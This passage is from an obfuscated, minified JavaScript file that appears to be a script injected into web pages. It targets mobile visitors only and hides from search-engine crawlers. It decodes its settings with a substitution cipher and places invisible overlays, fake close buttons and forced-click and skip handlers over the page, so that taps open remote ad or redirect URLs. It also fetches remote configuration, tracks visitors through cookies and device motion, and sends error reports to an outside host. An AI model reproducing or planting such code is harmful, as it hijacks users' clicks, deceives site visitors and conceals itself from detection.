!important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{01F(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}{01F(mD5}C_Km(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var nantmfyl_is_ws = nantmfyl_is_kk = 1;